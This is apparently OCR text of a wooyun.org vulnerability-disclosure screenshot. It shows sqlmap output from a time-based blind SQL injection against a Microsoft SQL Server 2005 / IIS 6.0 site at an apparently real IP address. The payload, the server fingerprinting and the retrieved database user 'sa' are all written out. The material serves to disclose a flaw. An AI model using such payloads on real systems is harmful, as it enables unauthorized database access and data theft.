 管理员: sqlmap
wooyun.org
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: id=1 AND 2129=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sy
s2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
AS sys7)
---
[16:00:29] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[16:00:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:00:29] [INFO] fetching current user
[16:00:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:00:29] [INFO] retrieved: sa
current user:    'sa'
[16:00:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\61.178.21.173'
[*] shutting down at 16:00:36
D:\Python27\sqlmap>
www.wooyun.org